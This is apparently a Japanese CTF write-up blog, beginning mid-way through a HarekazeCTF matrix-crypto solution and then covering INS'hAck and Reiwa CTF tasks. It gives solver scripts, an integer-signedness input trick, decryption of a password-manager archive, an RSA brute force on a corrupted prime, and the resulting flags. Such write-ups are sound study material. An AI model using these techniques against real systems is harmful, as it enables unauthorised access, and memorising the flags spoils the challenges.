Encrypted Flag: ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018
アプローチ:逆行列
problem.pyとresult.txtを確認すると以下のことが分かります.
- padding済のflag長は50文字っぽい
- kinokoではflagを
行列に変換している
- takenokoでは
を計算している
- encryptでは乱数に応じて行列演算の順番を決定している
そのため,
$$ {m_{2}}^{-1} \cdot W_{i} $$
または
$$ W_{i} \cdot m_{2}^{-1} $$
を計算すればflagを復号できることが分かります.
ここで, は
$$ m_{2} = \begin{bmatrix} 1 & 3 & 2 & 9 & 4 \\ 0 & 2 & 7 & 8 & 4 \\ 3 & 4 & 1 & 9 & 4 \\ 6 & 5 & 3 & -1 & 4 \\ 1 & 4 & 5 & 3 & 5 \end{bmatrix} $$
なので
$$ m_{2}^{-1} = \frac{1}{243} \begin{bmatrix} 247 & 11 & -194 & 121 & -148 \\ -935 & 41 & 757 & -278 & 332 \\ -198 & 63 & 126 & -36 & 36 \\ -59 & 20 & 67 & -23 & -4 \\ 932 & -110 & -733 & 248 & -221 \end{bmatrix} $$
となります.
通常の行列演算であればあとはやるだけになるのですがこの問題の行列演算は上で行われているためもうひと工夫必要になります.
ここで は
上で
の逆元となるので
として扱えます .したがって,演算結果に
を乗じて
すれば復号が可能になります.
以下ソルバです.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import binascii import numpy as np def kinoko(text): mat = [] for i in range(0, len(text), 25): mat.append([ [text[i], text[i+1], text[i+2], text[i+3], text[i+4]], [text[i+5], text[i+6], text[i+7], text[i+8], text[i+9]], [text[i+10], text[i+11], text[i+12], text[i+13], text[i+14]], [text[i+15], text[i+16], text[i+17], text[i+18], text[i+19]], [text[i+20], text[i+21], text[i+22], text[i+23], text[i+24]], ]) return mat def decrypt(mat): flag = '' for row in mat: for x in row: flag += chr((int((round(x) * 94) % 251))) return flag def main(): encode_flag = 'ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018' W = kinoko(binascii.unhexlify(encode_flag)) w1 = W[0] w2 = W[1] m2 = np.array([[1,3,2,9,4], [0,2,7,8,4], [3,4,1,9,4], [6,5,3,-1,4], [1,4,5,3,5]]) inv_m2 = np.linalg.inv(m2) * np.linalg.det(m2) print(decrypt(np.dot(w1, inv_m2))) print(decrypt(np.dot(w2, inv_m2))) if __name__ == '__main__': main()
Op3n_y0ur_3y3s_1ook_up_t0 _th3_ski3s_4nd_s33%%%%%%%
HarekazeCTF{Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33}
まとめ
- さんすうができない
- バイトで時間がとれなかった(これは言い訳)
- Cryptoできるようになりたい
INS'hAck CTF Write-up
- はじめに
- Telegram [Misc]
- gflag [Misc]
- Dashlame - Part 1 [Rev]
- intergover [Pwn]
- signed or not signed [Pwn]
- Yet Another RSA Challenge - Part 1 [Crypto]
- まとめ
はじめに
2019/05/03 ~ 2019/05/06に開催されたINS'hAck CTFに参加しました.
初日しか参加してないので最終的な順位は分かりません.
Telegram [Misc]
Join our Telegram channel !
アプローチ:リンク先にとぶ
INSA{is_e2e_8annEd_1n_Russi4_too}
gflag [Misc]
My brother likes esoteric programming. He sent me this file but I don't see what it is for. Could you help me ?
> file gflag gflag: ASCII text
アプローチ:gcode
> wc -l gflag
1754 gflag
> head gflag M73 P0 R2 M201 X9000 Y9000 Z500 E10000 M203 X500 Y500 Z12 E120 M204 P2000 R1500 T2000 M205 X10.00 Y10.00 Z0.20 E2.50 M205 S0 T0 M107 M115 U3.1.0 M83 M204 S2000 T1500
既視感があるなと思ったらNCプログラムでした(5,6年前にCNC旋盤使ったことがある)
(gcode だから gflagってことか〜)
適当なNCViewerに流すとflagが表示されます.


INSA{3d_pr1nt3d_fl49}
Dashlame - Part 1 [Rev]
Can you try our new password manager ? There's a free flag in every password archive created !
This challenge contains a second part in the Crypto category.
> file dashlame.pyc dashlame.pyc: python 2.7 byte-compiled
アプローチ:uncompyle
バイトコンパイルされたPythonファイルが渡されるのでとりあえずuncompyleします.
> uncompyle6 dashlame.pyc # uncompyle6 version 3.2.6 # Python bytecode 2.7 (62211) # Decompiled from: Python 2.7.15 |Anaconda, Inc.| (default, May 1 2018, 18:37:05) # [GCC 4.2.1 Compatible Clang 4.0.1 (tags/RELEASE_401/final)] # Embedded file name: dashlame.py # Compiled at: 2019-04-17 06:56:53
from Crypto.Cipher import AES import os, random, sys, sqlite3, time, zlib HEADER = " /.m.\\\n /.mnnm.\\ ___\n |.mmnvvnm.\\. .,,,/`mmm.\\\n |.mmnnvvnm.\\:;,. ..,,;;;/.mmnnnmm.\\\n \\ mmnnnvvnm.\\::;;, .,;;;;;;;;/.mmmnnvvnnm.|\n \\`mmnnnvvnm.\\::;::.sSSs sSSs ,;;;;;;;;;;/.mmmnnvvvnnmm'/\n \\`mmnnnvnm.\\:::::SSSS,,,,,,SSSS:::::::;;;/.mmmnnvvvnnmmm'/\n \\`mnvvnm.\\::%%%;;;;;;;;;;;%%%%:::::;/.mnnvvvvnnmmmmm'/\n \\`mmmm.%%;;;;;%%%%%%%%%%%%%%%::/.mnnvvvnnmmmmm'/ '\n \\`%%;;;;%%%%s&&&&&&&&&s%%%%mmmnnnmmmmmm'/ '\n | `%;;;%%%%s&&.%%%%%%.%&&%mmmmmmmmmm'/ '\n\\ | / %;;%%%%&&.%;` '%.&&%%%////// '\n \\ | / %%%%%%s&.%% x %.&&%%%%%//%\n \\ .:::::. ,;%%%%s&&&&.%; ;.&&%%%%%%%%/,\n-!!!- ::#:::::%%%%%%s&&&&&&&&&&&&&&&&&%%%%%%%%%%%\n / :##:::::&&&&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%%,\n / | `:#:::&&&&&&&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%\n | `&&&&&&&&&,&&&&&&&&&&&&SS%%%%%%%%%%%%%\n `~~~~~'~~ SSSSSSS%%%%%%%%%%%%%\n SSSSSSSS%%%%%%%%%%%%%%\n SSSSSSSSSS%%%%%%%%%%%%%.\n SSSSSSSSSSSS%%%%%%%%%%%%%%\n SSSSSSSSSSSSS%%%%%%%%%%%%%%%.\n SSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%\n SSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%.\n SSSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%%%\n SSSSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%%%%.\n\n WELCOME TO DASHLAME\n" PEARSON_TABLE = [ 199, 229, 151, 178, 53, 6, 131, 42, 248, 110, 39, 28, 51, 216, 32, 14, 77, 34, 166, 213, 157, 150, 115, 197, 228, 221, 254, 172, 84, 27, 36, 156, 69, 96, 12, 220, 225, 137, 246, 141, 44, 208, 191, 109, 163, 21, 173, 250, 98, 227, 203, 162, 188, 3, 105, 171, 215, 15, 207, 218, 234, 56, 136, 235, 97, 79, 189, 102, 134, 11, 224, 117, 177, 222, 100, 129, 78, 18, 130, 187, 9, 184, 99, 108, 202, 13, 238, 17, 94, 70, 180, 144, 185, 168, 123, 71, 176, 91, 4, 153, 103, 242, 80, 127, 198, 82, 169, 148, 48, 120, 59, 55, 230, 209, 50, 73, 31, 49, 142, 149, 167, 249, 116, 1, 7, 86, 143, 101, 29, 52, 114, 154, 160, 128, 19, 170, 46, 214, 38, 67, 186, 252, 181, 145, 212, 183, 22, 231, 107, 43, 47, 122, 251, 217, 5, 62, 88, 244, 200, 93, 240, 219, 124, 58, 161, 89, 211, 158, 247, 60, 236, 65, 106, 113, 66, 81, 165, 194, 223, 40, 233, 126, 139, 72, 132, 61, 135, 57, 87, 182, 164, 35, 159, 118, 8, 83, 210, 243, 104, 76, 75, 119, 90, 138, 20, 206, 95, 16, 74, 33, 245, 237, 111, 64, 253, 125, 23, 232, 193, 37, 175, 92, 30, 241, 255, 133, 0, 140, 2, 155, 85, 10, 146, 179, 25, 26, 226, 201, 195, 121, 190, 63, 68, 152, 45, 147, 41, 204, 192, 205, 196, 54, 174, 239, 112, 24] def pad(s): mark = chr(16 - len(s) % 16) while len(s) % 16 != 15: s += chr(random.randint(0, 255)) return s + mark def unpad(s): return s[:-ord(s[-1])] def get_random_passphrase(): sys.stdout.write('Getting random data from atmospheric noise and mouse movements') sys.stdout.flush() for i in range(10): sys.stdout.write('.') sys.stdout.flush() time.sleep(random.randint(1, 20) / 10.0) print '' with open('wordlist.txt', 'rb') as (fi): passwords = fi.read().strip().split('\n') return (random.choice(passwords), random.choice(passwords)) def get_pearson_hash(passphrase): key, iv = ('', '') for i in range(32): h = (i + ord(passphrase[0])) % 256 for c in passphrase[1:]: h = PEARSON_TABLE[h ^ ord(c)] if i < 16: key += chr(h) else: iv += chr(h) return ( key, iv) def encrypt_stream(data, passphrase): key, iv = get_pearson_hash(passphrase) aes = AES.new(key, AES.MODE_CBC, iv) data = pad(data) return aes.encrypt(data) def decrypt_stream(data, passphrase): key, iv = get_pearson_hash(passphrase) aes = AES.new(key, AES.MODE_CBC, iv) data = unpad(aes.decrypt(data)) return data def encrypt_archive(archive_filename, passphraseA, passphraseB): with open(archive_filename, 'rb') as (db_fd): with open(archive_filename.replace('.db', '.dla'), 'wb') as (dla_fd): enc1 = encrypt_stream(db_fd.read(), passphraseA) enc2 = encrypt_stream(enc1, passphraseB) dla_fd.write(enc2) os.unlink(archive_filename) def decrypt_archive(archive_filename, passphraseA, passphraseB): with open(archive_filename, 'rb') as (dla_fd): with open(archive_filename.replace('.dla', '.db'), 'wb') as (db_fd): dec1 = decrypt_stream(dla_fd.read(), passphraseB) dec2 = decrypt_stream(dec1, passphraseA) db_fd.write(dec2) os.unlink(archive_filename) def createArchive(): archive_name = raw_input('Please enter your archive name: ') passphraseA, passphraseB = get_random_passphrase() print 'This is your passphrase :', passphraseA, passphraseB print 'Please remember it or you will lose all your passwords.' archive_filename = archive_name + '.db' with open(archive_filename, 'wb') as (db_fd): db_fd.write(zlib.decompress('x\x9c\x0b\x0e\xf4\xc9,IUH\xcb/\xcaM,Q0f`a`ddpPP````\x82b\x18`\x04b\x164>!\xc0\xc4\xa0\xfb\x8c\x9b\x17\xa4\x98y.\x03\x10\x8d\x82Q0\n\x88\x05\x89\x8c\xec\xe2\xf2\xf2\x8c\x8d\x82%\x89I9\xa9\x01\x89\xc5\xc5\xe5\xf9E)\xc5p\x06\x93s\x90\xabc\x88\xabB\x88\xa3\x93\x8f\xab\x02\\X\xa3<5\xa9\x18\x94\xabC\\#Bt\x14J\x8bS\x8b\xf2\x12sa\xdc\x02\xa820W\x13\x927\xcf0\x00\xd1(\x18\x05\xa3`\x08\x03#F\x16mYkh\xe6\x8fO\xadH\xcc-\xc8I\x85\xe5~O\xbf`\xc7\xea\x90\xcc\xe2\xf8\xa4\xd0\x92\xf8\xc4\xf8`\xe7"\x93\x92\xe4\x8cZ\x00\xa8&=\x8f')) encrypt_archive(archive_filename, passphraseA, passphraseB) print 'Archive created successfully.' def updateArchive(): archive_name = raw_input('Please enter your archive name: ') passphrase = raw_input('Please enter your passphrase: ') passphraseA, passphraseB = passphrase.split() website = raw_input('Website: ') username = raw_input('Username: ') password = raw_input('Password: ') dla_filename = archive_name + '.dla' db_filename = archive_name + '.db' decrypt_archive(dla_filename, passphraseA, passphraseB) conn = sqlite3.connect(db_filename) cur = conn.cursor() cur.execute('INSERT INTO Passwords VALUES(?,?,?)', (website, username, password)) conn.commit() conn.close() encrypt_archive(db_filename, passphraseA, passphraseB) print 'Update done.' def accessArchive(): archive_name = raw_input('Please enter your archive name: ') passphrase = raw_input('Please enter your passphrase: ') passphraseA, passphraseB = passphrase.split() website = raw_input('Website: ') dla_filename = archive_name + '.dla' db_filename = archive_name + '.db' decrypt_archive(dla_filename, passphraseA, passphraseB) conn = sqlite3.connect(db_filename) cur = conn.cursor() cur.execute('SELECT Username, Password FROM Passwords WHERE Website=?', (website,)) results = cur.fetchall() conn.close() encrypt_archive(db_filename, passphraseA, passphraseB) if len(results) == 0: print 'No results.' else: for result in results: print result[0], ':', result[1] if __name__ == '__main__': print HEADER print '1. Create a new password archive' print '2. Add a password to an archive' print '3. Access a password from an existing archive' try: res = raw_input() if res == '1': createArchive() else: if res == '2': updateArchive() else: if res == '3': accessArchive() else: print 'Wrong choice' except: print 'Error.'
ぱっと見dbファイル作成してあれこれしてっるぽいですね.
パスワードアーカイブ作成
> python dashlame.py
/.m.\
/.mnnm.\ ___
|.mmnvvnm.\. .,,,/`mmm.\
|.mmnnvvnm.\:;,. ..,,;;;/.mmnnnmm.\
\ mmnnnvvnm.\::;;, .,;;;;;;;;/.mmmnnvvnnm.|
\`mmnnnvvnm.\::;::.sSSs sSSs ,;;;;;;;;;;/.mmmnnvvvnnmm'/
\`mmnnnvnm.\:::::SSSS,,,,,,SSSS:::::::;;;/.mmmnnvvvnnmmm'/
\`mnvvnm.\::%%%;;;;;;;;;;;%%%%:::::;/.mnnvvvvnnmmmmm'/
\`mmmm.%%;;;;;%%%%%%%%%%%%%%%::/.mnnvvvnnmmmmm'/ '
\`%%;;;;%%%%s&&&&&&&&&s%%%%mmmnnnmmmmmm'/ '
| `%;;;%%%%s&&.%%%%%%.%&&%mmmmmmmmmm'/ '
\ | / %;;%%%%&&.%;` '%.&&%%%////// '
\ | / %%%%%%s&.%% x %.&&%%%%%//%
\ .:::::. ,;%%%%s&&&&.%; ;.&&%%%%%%%%/,
-!!!- ::#:::::%%%%%%s&&&&&&&&&&&&&&&&&%%%%%%%%%%%
/ :##:::::&&&&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%%,
/ | `:#:::&&&&&&&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%
| `&&&&&&&&&,&&&&&&&&&&&&SS%%%%%%%%%%%%%
`~~~~~'~~ SSSSSSS%%%%%%%%%%%%%
SSSSSSSS%%%%%%%%%%%%%%
SSSSSSSSSS%%%%%%%%%%%%%.
SSSSSSSSSSSS%%%%%%%%%%%%%%
SSSSSSSSSSSSS%%%%%%%%%%%%%%%.
SSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%
SSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%.
SSSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%%%
SSSSSSSSSSSSSSSSSS%%%%%%%%%%%%%%%%%%%%.
WELCOME TO DASHLAME
1. Create a new password archive
2. Add a password to an archive
3. Access a password from an existing archive
1
Please enter your archive name: cawayui
Getting random data from atmospheric noise and mouse movements..........
This is your passphrase : sabally discombobulation
Please remember it or you will lose all your passwords.
Archive created successfully.
パスワード追加
[snip] 1. Create a new password archive 2. Add a password to an archive 3. Access a password from an existing archive 2 Please enter your archive name: cawayui Please enter your passphrase: sabally discombobulation Website: satto.hatenadiary.com Username: satto1237 Password: pass Update done.
パスワード確認
[snip] 1. Create a new password archive 2. Add a password to an archive 3. Access a password from an existing archive 3 Please enter your archive name: cawayui Please enter your passphrase: sabally discombobulation Website: satto.hatenadiary.com satto1237 : pass
生成ファイル確認
> file cawayui.dla cawayui.dla: data
> head cawayui.dla
IZ���]6���)��9-ei�l�00���ײZ��A\�L�
eKFp�1�G&z]�S�0��9��
>D�����OFK��` ��O��0{�� �{��̵�_FZ
�ןy�|g��
{>�z�A������}yX����>�%oH�"�f7�y�i�^�0"M��AF�=�ʋT�dA�&W|?�w�������R��:{Y,�H� �xM�j�
����S\�0����/(�D��'���� 9��?]#���Ṳ���1
Q��OI��ퟳ �e���8R�A���y�*��q�-A������i�#zѕp!e��/]gv��U�t�5��7�#�RXD
���B�#�J�m�&�߯��30M�x���o�B+��(�"S�Ow�K��
Q"~� �^1��%"1N�[�MR�+q̏Fm"��.�GbY��
NN}S������b��$|����)`�R�B��<��#���{��j�d���?>�H��)q-�x���Eԩ !��i��s�A>i������n�l?�U�#�0�g
Tէ�v{O��y�|χ+�ƒ&[�_�;�.!җ��o'��[�%���:$
2UfjW�j�4{�qjƥB���.�{aj���]?.���;g$W�d���ūm���;wM�BY����]C��ޖ Ns�)[�I�y-r(��f�U�o
I4ٱ*ݢ(&à-N�E�^0���,���|ť������~Ae8X�:y���"沬��B{�k�Ka%�I��� �����^ٱux� ��?���[�љ���[�]�� ^(���UÒ�,:�����o��⪻�B�R�7�õXM]r5�P��O�Q����]��z���L2��O�����-B���
�N��W;a�
�P���f��L��FkYU�Xt�T���,������j��ς8G!�?�mvW��Ȩ�w���.���|����`y5�&�
S�{�1o����+ũ]/nڎ� �
ソースコードを読む限り新しいアーカイブを作成するときに謎データを書き込んでいるのでAddしたユーザとパスワード以外にもユーザデータが存在すると考えられます.
また,accessArchive内でデータを読み出した後(decrypt_archiveした後)にencrypt_archiveしているためこの処理をコメントアウトすることでdecryptされたdbファイルにアクセスできるようになることが分かります.
> sqlite3
sqlite> .open cawayui.db
sqlite> .tables
Passwords
sqlite> .schema
CREATE TABLE Passwords(website TEXT, username TEXT, password TEXT);
sqlite> SELECT * FROM Passwords;
website_example|username|INSA{Tis_bUt_a_SCr4tch}
satto.hatenadiary.com|satto1237|pass
INSA{Tis_bUt_a_SCr4tch}
intergover [Pwn]
I hope you know how integers are stored.
ssh -i <your_keyfile> -p 2223 user@intergover.ctf.insecurity-insa.fr To find your keyfile, look into your profile on this website.
> ssh -i ~/.ssh/id_inshack -p 2223 user@intergover.ctf.insecurity-insa.fr
___ _ _ _ ____ ___ _ ___
|_ _|_ __ ___| | | | __ _ ___| | __ |___ \ / _ \/ |/ _ \
| || '_ \/ __| |_| |/ _` |/ __| |/ / __) | | | | | (_) |
| || | | \__ \ _ | (_| | (__| < / __/| |_| | |\__, |
|___|_| |_|___/_| |_|\__,_|\___|_|\_\ |_____|\___/|_| /_/
===========================================================
You are accessing a sandbox challenge over SSH
This sandbox will be killed soon enough.
Please wait while we launch your sandbox...
===========================================================
Give me one param: 1127
No, I can't give you the flag: 1127
アプローチ:読む
与えられたバイナリファイルをidaで開くと242をパラメータとして与えればいいことが分かります.

[snip]
Give me one param: 242
INSA{B3_v3rY_c4r3fUL_w1tH_uR_1nt3g3r_bR0}
INSA{B3_v3rY_c4r3fUL_w1tH_uR_1nt3g3r_bR0}
signed or not signed [Pwn]
Signed or not signed, this is the question :) ssh -i <your_keyfile> -p 2228 user@signed-or-not-signed.ctf.insecurity-insa.fr To find your keyfile, look into your profile on this website.
アプローチ:unsigned
> ssh -i ~/.ssh/id_inshack -p 2228 user@signed-or-not-signed.ctf.insecurity-insa.fr
- ___ _ _ _ ____ ___ _ ___
|_ _|_ __ ___| | | | __ _ ___| | __ |___ \ / _ \/ |/ _ \
| || '_ \/ __| |_| |/ _` |/ __| |/ / __) | | | | | (_) |
| || | | \__ \ _ | (_| | (__| < / __/| |_| | |\__, |
|___|_| |_|___/_| |_|\__,_|\___|_|\_\ |_____|\___/|_| /_/
===========================================================
You are accessing a sandbox challenge over SSH
This sandbox will be killed soon enough.
Please wait while we launch your sandbox...
===========================================================
Please give me a number: 1127
Bro, it's really too big.
とりあえず与えられたバイナリファイルをidaで開きます.


10以下かつ64870である数値を入力しなければいけませんがunsignedであることを利用すればいけます.
[snip]
Please give me a number:-666
INSA{Th3_qU3sTi0n_1s_S1gN3d_0r_x90}
Connection to signed-or-not-signed.ctf.insecurity-insa.fr closed.
INSA{Th3_qU3sTi0n_1s_S1gN3d_0r_x90}
Yet Another RSA Challenge - Part 1 [Crypto]
Buy an encrypted flag, get a (almost intact) prime factor for free !
You can find a harder version of this challenge in the Programming category.
import subprocess p = subprocess.check_output('openssl prime -generate -bits 2048 -hex') q = subprocess.check_output('openssl prime -generate -bits 2048 -hex') flag = int('INSA{REDACTED}'.encode('hex'), 16) N = int(p,16) * int(q,16) print N print '0x'+p.replace('9F','FC') print pow(flag,65537,N)
719579745653303119025873098043848913976880838286635817351790189702008424828505522253331968992725441130409959387942238566082746772468987336980704680915524591881919460709921709513741059003955050088052599067720107149755856317364317707629467090624585752920523062378696431510814381603360130752588995217840721808871896469275562085215852034302374902524921137398710508865248881286824902780186249148613287250056380811479959269915786545911048030947364841177976623684660771594747297272818410589981294227084173316280447729440036251406684111603371364957690353449585185893322538541593242187738587675489180722498945337715511212885934126635221601469699184812336984707723198731876940991485904637481371763302337637617744175461566445514603405016576604569057507997291470369704260553992902776099599438704680775883984720946337235834374667842758010444010254965664863296455406931885650448386682827401907759661117637294838753325610213809162253020362015045242003388829769019579522792182295457962911430276020610658073659629786668639126004851910536565721128484604554703970965744790413684836096724064390486888113608024265771815004188203124405817878645103282802994701531113849607969243815078720289912255827700390198089699808626116357304202660642601149742427766381 0xDCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3 596380963583874022971492302071822444225514552231574984926542429117396590795270181084030717066220888052607057994262255729890598322976783889090993129161030148064314476199052180347747135088933481343974996843632511300255010825580875930722684714290535684951679115573751200980708359500292172387447570080875531002842462002727646367063816531958020271149645805755077133231395881833164790825731218786554806777097126212126561056170733032553159740167058242065879953688453169613384659653035659118823444582576657499974059388261153064772228570460351169216103620379299362366574826080703907036316546232196313193923841110510170689800892941998845140534954264505413254429240789223724066502818922164419890197058252325607667959185100118251170368909192832882776642565026481260424714348087206462283972676596101498123547647078981435969530082351104111747783346230914935599764345176602456069568419879060577771404946743580809330315332836749661503035076868102720709045692483171306425207758972682717326821412843569770615848397477633761506670219845039890098105484693890695897858251238713238301401843678654564558196040100908796513657968507381392735855990706254646471937809011610992016368630851454275478216664521360246605400986428230407975530880206404171034278692756
アプローチ:全探索
配布されたプログラムを確認すると素数pの9FをFCに置換していることが分かります.
置換後のpのFCの出現数は4なので元々FCだった場合も考慮し計算すると置換前のパターン数は16になることが分かります.
あとは全探索して正規のpを見つければ終わりです.
以下が頭ガバガバソルバです.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * str_p = 'DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3' n = 719579745653303119025873098043848913976880838286635817351790189702008424828505522253331968992725441130409959387942238566082746772468987336980704680915524591881919460709921709513741059003955050088052599067720107149755856317364317707629467090624585752920523062378696431510814381603360130752588995217840721808871896469275562085215852034302374902524921137398710508865248881286824902780186249148613287250056380811479959269915786545911048030947364841177976623684660771594747297272818410589981294227084173316280447729440036251406684111603371364957690353449585185893322538541593242187738587675489180722498945337715511212885934126635221601469699184812336984707723198731876940991485904637481371763302337637617744175461566445514603405016576604569057507997291470369704260553992902776099599438704680775883984720946337235834374667842758010444010254965664863296455406931885650448386682827401907759661117637294838753325610213809162253020362015045242003388829769019579522792182295457962911430276020610658073659629786668639126004851910536565721128484604554703970965744790413684836096724064390486888113608024265771815004188203124405817878645103282802994701531113849607969243815078720289912255827700390198089699808626116357304202660642601149742427766381 e = 65537 c = 596380963583874022971492302071822444225514552231574984926542429117396590795270181084030717066220888052607057994262255729890598322976783889090993129161030148064314476199052180347747135088933481343974996843632511300255010825580875930722684714290535684951679115573751200980708359500292172387447570080875531002842462002727646367063816531958020271149645805755077133231395881833164790825731218786554806777097126212126561056170733032553159740167058242065879953688453169613384659653035659118823444582576657499974059388261153064772228570460351169216103620379299362366574826080703907036316546232196313193923841110510170689800892941998845140534954264505413254429240789223724066502818922164419890197058252325607667959185100118251170368909192832882776642565026481260424714348087206462283972676596101498123547647078981435969530082351104111747783346230914935599764345176602456069568419879060577771404946743580809330315332836749661503035076868102720709045692483171306425207758972682717326821412843569770615848397477633761506670219845039890098105484693890695897858251238713238301401843678654564558196040100908796513657968507381392735855990706254646471937809011610992016368630851454275478216664521360246605400986428230407975530880206404171034278692756 index = [11, 143, 475, 499] def searchP(s, d): if d == 4: p = int(s,16) if n % p == 0: print(p) else: searchP(s[:index[d]] + 'FC' + s[index[d]+2:], d + 1) searchP(s[:index[d]] + '9F' + s[index[d]+2:], d + 1) def solve(): p = 27869881035956015184979178092922248885674897320108269064145135676677416930908750101386898785101159450077433625380803555071301130739332256486285289470097290409044426739584302074834857801721989648648799253740641480496433764509396039330395579654527851232078667173592401475356727873045602595552393666889257027478385213547302885118341490346766830846876201911076530008127691612594913799272782226366932754058372641521481522494577124999360890113778202218378165756595787931498460866236502220175258385407478826827807650036729385244897815805427164434537088709092238894902485613707990645011133078730017425033369999448757627854563 q = n // p phi = (p - 1) * (q - 1) d = inverse(e, phi) m = pow(c, d, n) print(long_to_bytes(m)) if __name__ == '__main__': searchP(str_p, 0) solve()
27869881035956015184979178092922248885674897320108269064145135676677416930908750101386898785101159450077433625380803555071301130739332256486285289470097290409044426739584302074834857801721989648648799253740641480496433764509396039330395579654527851232078667173592401475356727873045602595552393666889257027478385213547302885118341490346766830846876201911076530008127691612594913799272782226366932754058372641521481522494577124999360890113778202218378165756595787931498460866236502220175258385407478826827807650036729385244897815805427164434537088709092238894902485613707990645011133078730017425033369999448757627854563
b'INSA{I_w1ll_us3_OTp_n3xT_T1M3}'
INSA{I_w1ll_us3_OTp_n3xT_T1M3}
まとめ
- また簡単な問題しかとけなかった
- べんきょうする
ツ令和CTF Write-up (供養)
はじめに
令和CTFに参加しました.
成績
Misc全完して187位(かなしい)

フラグの例は?
平成最後の最後、令和最初のSECCON CTFにようこそ。 フラグはSECCON{reiwa}です。
アプローチ:問題文を読む
SECCON{reiwa}
bREInWAc
元号が変わる。記号も変わる。
令和和和和和和和和和和和和和和和和「令和 和和和和令和和和和令和和和和和和和令和和 和和和和令和和平平平平平成」令和和和。令 和和和和和。成成。。平成成成成。成。令令 和和和和和和和和和和和。令和和。平平平和 和和和。令和和。和和和和。令令和和和和和 和和和和和和和。平平平和和和和和和和和和 和和和和。成成成成成成成成。令成成成成成 成成成。令令。成成成成成。成成成成成成。 令和。平平和和。令令令和和和和和和和和和 和。
アプローチ:適当に置換して実行
#!/usr/bin/env python3 # -*- coding: utf-8 -*- if __name__ == '__main__': dic = {'令':'>', '和':'+', '「':'[', '」':']', '。':'.', '平':'<', '成':'-'} with open('./flag.bw') as f: lines = [s.strip() for s in f.readlines()] flag = '' for line in lines: for x in line: flag += dic[x] print(flag)
>++++++++++++++++[>+++++>++++>+++++++>++++++>++<<<<<-]>+++.>+++++.--..<----.-.>>+++++++++++.>++.<<<++++.>++.++++.>>++++++++++++.<<<+++++++++++++.--------.>--------.>>.-----.------.>+.<<++.>>>++++++++++.
SECCON{bREIn_WAnic!}
零は?
nc zerois-o-reiwa.seccon.jp 23615
example
[1/100] 0=40-? ?=40 [2/100] 0=45*18-? ?=
アプローチ:SymPyに頑張ってもらう
100問解くとflagがもらえるっぽいので100問解くソルバを書く.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from socket import * from sympy import * from sympy.parsing.sympy_parser import parse_expr if __name__ == '__main__': s = socket(AF_INET, SOCK_STREAM) s.connect(('zerois-o-reiwa.seccon.jp', 23615)) for i in range(101): rec = s.recv(1024).decode('utf-8') print(rec) rec = s.recv(1024).decode('utf-8') prob = rec.split('\n')[0].split('=')[1].replace('?','x') print(prob) ans = solve(Eq(parse_expr(prob),0)) if ans == True: print('True') s.send(str(0).encode('utf-8') + b'\n') else: print(ans[0]) s.send(str(ans[0]).encode('utf-8') + b'\n')
[snip]
[98/100]
96-39+52*89-84+68*73-87+30*79+79*99-61*34+47-62-84*18+77-99*61+5+2*72-38*55+48-88*99-21+30*18+60-7+52-29*70*50-15+88-87+8*34+55*70-3+18*64-55+37*22-10*35+82-43+18*6-40+65*89-6-0+43*76+85*41-37-42*65+69*96+19-38*70-4+66-92*86+47*2-64+36*41+71-23-57+90*8*30-37+25+32*23-47+63-15*94*32+x
110987
[99/100]
60-87+44*7+51-34*80+70*43-18-25*4+97*63-35+16+93*51-8*36-57+47-76+72*62*17-60+79-96+58*92+97*58-96-4*51+17-25+9*35-26*61+39+67*15-36-51+90*71+40-77*30*98+47-3*21-23+12*88-74+20-70+35*34-82+49*97-31*34+19+11*74-68+56-9*17-36*94+61*20+58-16-81*24+45-99+46*94*66-0+8+10-28*46+x*0-62-84+31-163413
True
[100/100]
12+37-58*62+51*1-26+1-2*35-50+63*36*23-18+16-36+88*65+77*48-74+50-30*53-68*95+12-29*95+32+72-17*36*62-22+3-96+14*28+27*83-97*87-55+11+75*35-67-66*15+6*3+17-26-13+14*89*45+3-67+17-88*48-45*71+68-40+50*2*91+14-42-18+51*48*43-64+61*58+51-22*82-61+89+28-93*51+68*54-91*6-17+62+10*35-88-0*x+2-168262
True
Congratulations!
The flag is SECCON{REIWA_is_not_ZERO_IS}.
(Enter RETURN key if connection is not disconnected)
